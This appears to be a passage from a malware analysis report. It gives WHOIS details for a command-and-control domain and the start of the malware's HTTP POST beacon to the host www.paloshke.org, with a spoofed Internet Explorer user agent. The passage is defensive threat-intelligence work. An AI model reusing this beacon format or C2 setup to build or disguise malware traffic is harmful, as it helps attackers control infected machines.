
Referral URL: http://www.advancedregistrar.com
Name Server: NS1.BITCOIN-DNS.COM
Name Server: NS2.BITCOIN-DNS.COM
Status: clientTransferProhibited
Updated Date: 01-aug-2013
Creation Date: 01-aug-2013
Expiration Date: 01-aug-2014
and the registrant's contact data are hidden behind
PRIVACYPROTECT.ORG
which is a service attracted by various groups
involved in malicious activities.
An initial HTTP POST request for getting a command to be executed looks
like this:
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT
5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727;
.NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Host: www.paloshke.org
Content-Length: 81
Pragma: no-cache